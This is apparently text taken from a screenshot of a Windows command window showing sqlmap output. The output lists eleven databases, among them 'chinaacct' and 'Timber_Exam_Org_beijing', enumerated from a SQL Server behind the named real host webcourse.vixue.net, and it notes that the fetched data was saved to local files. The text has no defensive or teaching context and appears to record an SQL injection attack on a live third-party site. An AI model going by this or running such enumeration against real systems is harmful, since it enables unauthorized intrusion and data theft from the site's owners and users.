 管理员: C:\Windows\system32\cmd.exe
[21:44:50] [INFO] retrieved: Northwind
[21:44:51] [INFO] retrieved: pubs
[21:44:51] [INFO] retrieved: tempdb
[21:44:51] [INFO] retrieved: Timber_Exam_Org_backup
[21:44:51] [INFO] retrieved: Timber_Exam_Org_beijing
available databases [11]:
[*] advAlly
[*] chinaacct
[*] master
[*] model
[*] msdb
[*] newvixue
[*] Northwind
[*] pubs
[*] tempdb
[*] Timber_Exam_Org_backup
[*] Timber_Exam_Org_beijing
[21:44:52] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\webcourse.vixue.net'
[*] shutting down at 21:44:52